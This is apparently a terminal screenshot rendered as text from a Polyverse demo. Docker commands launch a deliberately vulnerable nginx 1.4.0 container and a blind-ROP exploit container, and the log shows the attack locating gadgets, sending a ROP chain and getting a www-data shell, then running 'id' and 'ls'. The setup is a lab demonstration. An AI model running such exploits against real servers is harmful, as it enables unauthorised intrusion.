 Terminal Shell Edit View Window Help
Fri Mar 5 11:21 AM
POLYVERSE
archisgore — com.docker.cli ◂ docker run --rm --link target -it polyverse/exp-nginx-1.4.0-brop target — 181×45
...-name target -p 80:80 polyverse/vulnerable-nginx-1.4.0:poly-dev
...run --rm --link target -it polyverse/exp-nginx-1.4.0-brop target
...oot@63e78ce95305: ~ — com.docker.cli ◂ build-container.sh
+
Found execve() with index 159
Found dup2() with index 5
Found writable location at 6cdec0 (sym=environ)
Finding good rdx
find_good_rdx got 48 at 430f3a
Archis Gore
--------------------------------------------------------------------
Final ROP attack
--------------------------------------------------------------------
Trying execve at 159, writing to 6cdec0
Sending ROP chain: write, usleep, read, write, execve
Victim is waiting 2 seconds to give us time to send '/bin/sh'... sending
Assuming shell is launched, sending 'id' command
Output from 'id': uid=33(www-data) gid=33(www-data) groups=33(www-data)
PWND!
==================
Reqs sent 4269 time 66
==================
sh: turning off NDELAY mode
Linux eff8c553998c 4.19.121-linuxkit #1 SMP Tue Dec 1 17:50:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
client_body_temp
conf
fastcgi_temp
html
logs
proxy_temp
scgi_temp
uwsgi_temp